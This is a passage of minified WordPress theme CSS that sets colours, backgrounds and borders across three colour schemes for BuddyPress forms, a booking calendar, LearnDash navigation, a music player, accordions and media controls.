.standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{color:#c1bebc;}.scheme_scheme_2 #buddypress .dir-search input[type="search"],.scheme_scheme_2 #buddypress .dir-search input[type="text"],.scheme_scheme_2 #buddypress .groups-members-search input[type="search"],.scheme_scheme_2 #buddypress .groups-members-search input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="color"],.scheme_scheme_2 #buddypress .standard-form input[type="date"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime"],.scheme_scheme_2 #buddypress .standard-form input[type="email"],.scheme_scheme_2 #buddypress .standard-form input[type="month"],.scheme_scheme_2 #buddypress .standard-form input[type="number"],.scheme_scheme_2 #buddypress .standard-form input[type="password"],.scheme_scheme_2 #buddypress .standard-form input[type="range"],.scheme_scheme_2 #buddypress .standard-form input[type="search"],.scheme_scheme_2 #buddypress .standard-form input[type="tel"],.scheme_scheme_2 #buddypress .standard-form input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="time"],.scheme_scheme_2 #buddypress .standard-form input[type="url"],.scheme_scheme_2 #buddypress .standard-form input[type="week"],.scheme_scheme_2 #buddypress .standard-form select,.scheme_scheme_2 #buddypress .standard-form textarea,.scheme_scheme_2 #buddypress form#whats-new-form textarea{color:#c1bebc;}.scheme_scheme_3 #buddypress .dir-search input[type="search"],.scheme_scheme_3 #buddypress .dir-search input[type="text"],.scheme_scheme_3 #buddypress .groups-members-search input[type="search"],.scheme_scheme_3 #buddypress .groups-members-search input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="color"],.scheme_scheme_3 #buddypress .standard-form input[type="date"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime"],.scheme_scheme_3 #buddypress .standard-form input[type="email"],.scheme_scheme_3 #buddypress .standard-form input[type="month"],.scheme_scheme_3 #buddypress .standard-form input[type="number"],.scheme_scheme_3 #buddypress .standard-form input[type="password"],.scheme_scheme_3 #buddypress .standard-form input[type="range"],.scheme_scheme_3 #buddypress .standard-form input[type="search"],.scheme_scheme_3 #buddypress .standard-form input[type="tel"],.scheme_scheme_3 #buddypress .standard-form input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="time"],.scheme_scheme_3 #buddypress .standard-form input[type="url"],.scheme_scheme_3 #buddypress .standard-form input[type="week"],.scheme_scheme_3 #buddypress .standard-form select,.scheme_scheme_3 #buddypress .standard-form textarea,.scheme_scheme_3 #buddypress form#whats-new-form textarea{color:#c1bebc;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{background-color:#993b0d;}.scheme_scheme_2 #buddypress .dir-search input[type="search"],.scheme_scheme_2 #buddypress .dir-search input[type="text"],.scheme_scheme_2 #buddypress .groups-members-search input[type="search"],.scheme_scheme_2 #buddypress .groups-members-search input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="color"],.scheme_scheme_2 #buddypress .standard-form input[type="date"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime"],.scheme_scheme_2 #buddypress .standard-form input[type="email"],.scheme_scheme_2 #buddypress .standard-form input[type="month"],.scheme_scheme_2 #buddypress .standard-form input[type="number"],.scheme_scheme_2 #buddypress .standard-form input[type="password"],.scheme_scheme_2 #buddypress .standard-form input[type="range"],.scheme_scheme_2 #buddypress .standard-form input[type="search"],.scheme_scheme_2 #buddypress .standard-form input[type="tel"],.scheme_scheme_2 #buddypress .standard-form input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="time"],.scheme_scheme_2 #buddypress .standard-form input[type="url"],.scheme_scheme_2 #buddypress .standard-form input[type="week"],.scheme_scheme_2 #buddypress .standard-form select,.scheme_scheme_2 #buddypress .standard-form textarea,.scheme_scheme_2 #buddypress form#whats-new-form textarea{background-color:#292724;}.scheme_scheme_3 #buddypress .dir-search input[type="search"],.scheme_scheme_3 #buddypress .dir-search input[type="text"],.scheme_scheme_3 #buddypress .groups-members-search input[type="search"],.scheme_scheme_3 #buddypress .groups-members-search input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="color"],.scheme_scheme_3 #buddypress .standard-form input[type="date"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime"],.scheme_scheme_3 #buddypress .standard-form input[type="email"],.scheme_scheme_3 #buddypress .standard-form input[type="month"],.scheme_scheme_3 #buddypress .standard-form input[type="number"],.scheme_scheme_3 #buddypress .standard-form input[type="password"],.scheme_scheme_3 #buddypress .standard-form input[type="range"],.scheme_scheme_3 #buddypress .standard-form input[type="search"],.scheme_scheme_3 #buddypress .standard-form input[type="tel"],.scheme_scheme_3 #buddypress .standard-form input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="time"],.scheme_scheme_3 #buddypress .standard-form input[type="url"],.scheme_scheme_3 #buddypress .standard-form input[type="week"],.scheme_scheme_3 #buddypress .standard-form select,.scheme_scheme_3 #buddypress .standard-form textarea,.scheme_scheme_3 #buddypress form#whats-new-form textarea{background-color:#292724;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{border-color:#aeaead;}.scheme_scheme_2 #buddypress .dir-search input[type="search"],.scheme_scheme_2 #buddypress .dir-search input[type="text"],.scheme_scheme_2 #buddypress .groups-members-search input[type="search"],.scheme_scheme_2 #buddypress .groups-members-search input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="color"],.scheme_scheme_2 #buddypress .standard-form input[type="date"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime"],.scheme_scheme_2 #buddypress .standard-form input[type="email"],.scheme_scheme_2 #buddypress .standard-form input[type="month"],.scheme_scheme_2 #buddypress .standard-form input[type="number"],.scheme_scheme_2 #buddypress .standard-form input[type="password"],.scheme_scheme_2 #buddypress .standard-form input[type="range"],.scheme_scheme_2 #buddypress .standard-form input[type="search"],.scheme_scheme_2 #buddypress .standard-form input[type="tel"],.scheme_scheme_2 #buddypress .standard-form input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="time"],.scheme_scheme_2 #buddypress .standard-form input[type="url"],.scheme_scheme_2 #buddypress .standard-form input[type="week"],.scheme_scheme_2 #buddypress .standard-form select,.scheme_scheme_2 #buddypress .standard-form textarea,.scheme_scheme_2 #buddypress form#whats-new-form textarea{border-color:#aeaead;}.scheme_scheme_3 #buddypress .dir-search input[type="search"],.scheme_scheme_3 #buddypress .dir-search input[type="text"],.scheme_scheme_3 #buddypress .groups-members-search input[type="search"],.scheme_scheme_3 #buddypress .groups-members-search input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="color"],.scheme_scheme_3 #buddypress .standard-form input[type="date"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime"],.scheme_scheme_3 #buddypress .standard-form input[type="email"],.scheme_scheme_3 #buddypress .standard-form input[type="month"],.scheme_scheme_3 #buddypress .standard-form input[type="number"],.scheme_scheme_3 #buddypress .standard-form input[type="password"],.scheme_scheme_3 #buddypress .standard-form input[type="range"],.scheme_scheme_3 #buddypress .standard-form input[type="search"],.scheme_scheme_3 #buddypress .standard-form input[type="tel"],.scheme_scheme_3 #buddypress .standard-form input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="time"],.scheme_scheme_3 #buddypress .standard-form input[type="url"],.scheme_scheme_3 #buddypress .standard-form input[type="week"],.scheme_scheme_3 #buddypress .standard-form select,.scheme_scheme_3 #buddypress .standard-form textarea,.scheme_scheme_3 #buddypress form#whats-new-form textarea{border-color:#aeaead;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{color:#fff;}.scheme_scheme_2 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_2 #buddypress .standard-form select:focus,.scheme_scheme_2 #buddypress .standard-form textarea:focus,.scheme_scheme_2 #buddypress form#whats-new-form textarea:focus{color:#aeaead;}.scheme_scheme_3 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_3 #buddypress .standard-form select:focus,.scheme_scheme_3 #buddypress .standard-form textarea:focus,.scheme_scheme_3 #buddypress form#whats-new-form textarea:focus{color:#aeaead;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{background-color:#5c5551;}.scheme_scheme_2 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_2 #buddypress .standard-form select:focus,.scheme_scheme_2 #buddypress .standard-form textarea:focus,.scheme_scheme_2 #buddypress form#whats-new-form textarea:focus{background-color:#5c5551;}.scheme_scheme_3 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_3 #buddypress .standard-form select:focus,.scheme_scheme_3 #buddypress .standard-form textarea:focus,.scheme_scheme_3 #buddypress form#whats-new-form textarea:focus{background-color:#5c5551;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{border-color:#f0f0f0;}.scheme_scheme_2 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_2 #buddypress .standard-form select:focus,.scheme_scheme_2 #buddypress .standard-form textarea:focus,.scheme_scheme_2 #buddypress form#whats-new-form textarea:focus{border-color:#f0f0f0;}.scheme_scheme_3 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_3 #buddypress .standard-form select:focus,.scheme_scheme_3 #buddypress .standard-form textarea:focus,.scheme_scheme_3 #buddypress form#whats-new-form textarea:focus{border-color:#f0f0f0;}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#f26c29;}.scheme_scheme_2 #buddypress #reply-title small a span,.scheme_scheme_2 #buddypress a.bp-primary-action span{color:#247de0;}.scheme_scheme_3 #buddypress #reply-title small a span,.scheme_scheme_3 #buddypress a.bp-primary-action span{color:#67b281;}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_scheme_2 #buddypress #reply-title small a span,.scheme_scheme_2 #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_scheme_3 #buddypress #reply-title small a span,.scheme_scheme_3 #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_original #buddypress .activity .activity-item:nth-child(2n+1){background-color:#993b0d;}.scheme_scheme_2 #buddypress .activity .activity-item:nth-child(2n+1){background-color:#292724;}.scheme_scheme_3 #buddypress .activity .activity-item:nth-child(2n+1){background-color:#292724;}.vc_row.scheme_original{background-color:#fff;}.vc_row.scheme_scheme_2{background-color:#fff;}.vc_row.scheme_scheme_3{background-color:#fff;}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"Roboto Slab", sans-serif;}.booking_weekdays_custom{font-family:"Roboto Slab", sans-serif;}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#993b0d;}.scheme_scheme_2 .booking_month_container_custom,.scheme_scheme_2 .booking_month_navigation_button_custom{background-color:#292724;}.scheme_scheme_3 .booking_month_container_custom,.scheme_scheme_3 .booking_month_navigation_button_custom{background-color:#292724;}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#fff;}.scheme_scheme_2 .booking_month_name_custom,.scheme_scheme_2 .booking_month_navigation_button_custom{color:#aeaead;}.scheme_scheme_3 .booking_month_name_custom,.scheme_scheme_3 .booking_month_navigation_button_custom{color:#aeaead;}.scheme_original .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_scheme_2 .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_scheme_3 .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_original .booking_month_navigation_button_custom:hover{background-color:#5c5551;}.scheme_scheme_2 .booking_month_navigation_button_custom:hover{background-color:#5c5551;}.scheme_scheme_3 .booking_month_navigation_button_custom:hover{background-color:#5c5551;}.scheme_original #learndash_next_prev_link > a{color:#fff;}.scheme_scheme_2 #learndash_next_prev_link > a{color:#fff;}.scheme_scheme_3 #learndash_next_prev_link > a{color:#fff;}.scheme_original #learndash_next_prev_link > a{background-color:#f26c29;}.scheme_scheme_2 #learndash_next_prev_link > a{background-color:#247de0;}.scheme_scheme_3 #learndash_next_prev_link > a{background-color:#67b281;}.scheme_original #learndash_next_prev_link > a:hover{background-color:#5c5551;}.scheme_scheme_2 #learndash_next_prev_link > a:hover{background-color:#5c5551;}.scheme_scheme_3 #learndash_next_prev_link > a:hover{background-color:#5c5551;}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#5c5551;}.scheme_scheme_2 .widget_area dd.course_progress div.course_progress_blue{background-color:#5c5551;}.scheme_scheme_3 .widget_area dd.course_progress div.course_progress_blue{background-color:#5c5551;}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#5c5551;}.scheme_scheme_2 #myplayer .ttw-music-player .progress-wrapper{background-color:#5c5551;}.scheme_scheme_3 #myplayer .ttw-music-player .progress-wrapper{background-color:#5c5551;}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#dcdcdc;}.scheme_scheme_2 #myplayer .ttw-music-player .tracklist li.track{border-color:#dcdcdc;}.scheme_scheme_3 #myplayer .ttw-music-player .tracklist li.track{border-color:#dcdcdc;}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer .ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#5c5551;}.scheme_scheme_2 #myplayer .ttw-music-player .tracklist,.scheme_scheme_2 #myplayer .ttw-music-player .buy,.scheme_scheme_2 #myplayer .ttw-music-player .description,.scheme_scheme_2 #myplayer .ttw-music-player .artist,.scheme_scheme_2 #myplayer .ttw-music-player .artist-outer{color:#5c5551;}.scheme_scheme_3 #myplayer .ttw-music-player .tracklist,.scheme_scheme_3 #myplayer .ttw-music-player .buy,.scheme_scheme_3 #myplayer .ttw-music-player .description,.scheme_scheme_3 #myplayer .ttw-music-player .artist,.scheme_scheme_3 #myplayer .ttw-music-player .artist-outer{color:#5c5551;}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#45403d;}.scheme_scheme_2 #myplayer .ttw-music-player .player .title,.scheme_scheme_2 #myplayer .ttw-music-player .tracklist li:hover{color:#45403d;}.scheme_scheme_3 #myplayer .ttw-music-player .player .title,.scheme_scheme_3 #myplayer .ttw-music-player .tracklist li:hover{color:#45403d;}.scheme_original .sc_accordion .sc_accordion_item{border-color:#dcdcdc;}.scheme_scheme_2 .sc_accordion .sc_accordion_item{border-color:#dcdcdc;}.scheme_scheme_3 .sc_accordion .sc_accordion_item{border-color:#dcdcdc;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title,.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#fff;}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title,.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#aeaead;}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title,.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#aeaead;}.scheme_original .sc_accordion .sc_accordion_item.sc_active .sc_accordion_title .sc_accordion_icon{background-color:#f0f0f0;}.scheme_scheme_2 .sc_accordion .sc_accordion_item.sc_active .sc_accordion_title .sc_accordion_icon{background-color:#f0f0f0;}.scheme_scheme_3 .sc_accordion .sc_accordion_item.sc_active .sc_accordion_title .sc_accordion_icon{background-color:#f0f0f0;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_before,.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#f26c29;}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_before,.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#247de0;}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_before,.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#67b281;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content{background-color:#f0f0f0;}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_content{background-color:#f0f0f0;}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_content{background-color:#f0f0f0;}.scheme_original .sc_audio.sc_audio_player{background-color:rgba(174,174,173,0.3);}.scheme_scheme_2 .sc_audio.sc_audio_player{background-color:rgba(174,174,173,0.3);}.scheme_scheme_3 .sc_audio.sc_audio_player{background-color:rgba(174,174,173,0.3);}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:#fff;}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:#fff;}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:#fff;}.scheme_original .mejs-controls .mejs-time-rail 